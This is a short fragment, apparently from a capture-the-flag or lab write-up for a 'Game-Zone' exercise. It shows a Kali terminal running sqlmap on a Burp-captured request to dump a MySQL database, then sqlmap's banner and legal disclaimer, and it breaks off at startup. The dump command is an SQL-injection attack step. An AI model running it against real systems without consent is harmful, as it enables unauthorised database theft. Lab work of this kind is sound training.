 sqlmap -r burpInterception.txt --dbms=mysql --dump
(hmstudent㉿kali)-[~/Documents/6.Game-Zone]
$ sqlmap -r burpInterception.txt --dbms=mysql --dump
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 15:36:54 /2024-05-14/